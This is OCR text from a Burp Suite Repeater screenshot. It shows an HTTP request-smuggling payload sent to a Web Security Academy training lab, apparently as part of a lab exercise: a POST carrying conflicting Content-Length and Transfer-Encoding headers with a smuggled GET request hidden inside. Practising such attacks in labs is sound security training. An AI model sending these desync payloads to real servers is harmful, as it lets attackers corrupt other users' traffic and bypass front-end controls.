 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
attack request × normal request × +
Send Cancel < > Target: https://0aec0
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1 \r \n
2 Host: 0aec00e104db8dd380d1e4a200d7005d.web-security-academy.net \r \n
3 Content-Type: application/x-www-form-urlencoded \r \n
4 Content-Length: 0 \r \n
5 Transfer-Encoding: chunked \r \n
6 \r \n
7 GET /wqfkqfkqwkfqf HTTP/1.1 \r \n
8 \r \n
9 0 \r \n
10 \r \n
11
Response
Pretty Raw Hex Render